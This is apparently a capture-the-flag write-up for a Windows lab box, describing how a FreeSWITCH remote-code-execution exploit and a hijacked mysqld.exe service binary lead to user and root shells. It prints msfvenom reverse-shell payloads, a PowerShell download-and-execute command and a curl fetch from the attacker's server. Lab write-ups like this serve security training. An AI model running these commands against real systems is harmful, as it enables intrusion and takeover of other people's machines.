How low are your morals?Enumeration
3389/tcp open ms-wbt-server syn-ack ttl 125 Microsoft Terminal Services
8021/tcp open freeswitch-event syn-ack ttl 125 FreeSWITCH mod_event_socketWe know this is a windows box and can see there’s an RDP service and another freeswitch service. We can look into exploits for this and find:
https://www.exploit-db.com/raw/47799The script is pretty easy to use:

User own
We pretty quick get an RCE exploit, we need a reverse shell:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.2.96.144 LPORT=4443 -f exe > rev.exeWe setup a meterpreter listener and a http server. After doing so, we can use powershell to upload and execute our payload:
python3 exploit.py flatline.thm "powershell.exe Invoke-WebRequest -Uri http://10.2.96.144:8000/rev.exe -OutFile ./rev.exe && .\rev.exe" We get our reverse shell and can grab our flag:

Root own
We have a projects folder placed on the C drive, we can modify it’s permissions and write over any files:

We can overwrite the binaries inside the mariadb directory to replace mysqld.exe with a malicious file. Again, we create a reverse shell:
msfvenom -p windows/shell_reverse_tcp LHOST=10.2.96.144 LPORT=4444 -f exe > mysqld.exeWe create a backup of the current binary and upload our own:
ren "mysqld.exe" "mysqld1.exe"
curl http://10.2.96.144:8000/mysqld.exe -o "C:\projects\openclinic\mariadb\bin\mysqld.exe" Finally, we restart the box and get our shell:
shutdown /r /t 00After a pretty long time, the box should start up again and we get our shell:

The shell dies pretty much instantly so as soon as it spawns, run the command:
type C:\users\nekrotic\desktop\root.txt



